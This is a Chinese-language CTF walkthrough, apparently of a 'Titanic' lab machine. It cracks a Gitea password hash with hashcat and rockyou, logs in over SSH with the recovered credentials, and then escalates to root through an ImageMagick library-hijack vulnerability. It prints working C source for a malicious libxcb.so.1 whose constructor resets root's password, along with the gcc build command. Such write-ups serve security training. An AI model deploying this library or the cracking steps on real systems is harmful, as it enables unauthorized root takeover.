.hashcat.exe -m 10900 -a 0 Z:titanicgitea_hash.txt .rockyou.txt --force
成功发现用户凭据:
- 用户名:
developer - 密码:
25282528
直接登录SSH:

成功!!
权限提升
目录信息收集
进入系统后,发现可疑脚本文件/opt/scripts/identify_images.sh,内容如下:
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log除此之外,未发现可疑信息。
ImageMagick漏洞利用提权
在目录信息收集阶段,发现可疑脚本/opt/scripts/identify_images.sh,脚本中第三行调用了/usr/bin/magick程序。尝试查看该程序:
ls -lA /usr/bin/magick
magick -version
发现该程序为ImageMagick图像处理软件,版本为v7.1.1-35,同时怀疑identify_images.sh为定时脚本。
尝试联网搜索该版本ImageMagick漏洞,成功发现其存在任意代码执行漏洞:Arbitrary Code Execution in AppImage version ImageMagick · Advisory · ImageMagick/ImageMagick

根据漏洞描述,直接在脚本工作目录/opt/app/static/assets/images编译恶意的so扩展库文件libxcb.so.1:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id > ./id.txt");
system("echo 'root:*********' | chpasswd");
exit(0);
}gcc -x c -shared -fPIC -o ./libxcb.so.1 ./libxcb-evil.c
等待一会后,尝试切换至root用户:

提权成功!!!!






